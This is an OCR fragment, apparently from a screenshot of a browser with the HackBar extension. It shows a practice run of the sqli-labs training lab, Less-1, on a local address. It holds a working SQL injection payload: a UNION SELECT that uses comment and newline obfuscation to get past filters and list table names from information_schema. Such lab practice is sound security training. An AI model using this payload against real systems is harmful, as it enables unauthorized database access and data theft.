 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 1
ncryption Encoding SQL XSS Other Contribute now!
Load URL
http://192.168.111.137/sqli-labs-master/Less-1/?id=-1' union/*/!*!**/select 1,2,group_concat(table_name) from /*!-- /*%0ainformation_schema.tables*/ /*!-- /*%0awhere*/
table_schema='security' --+
Split URL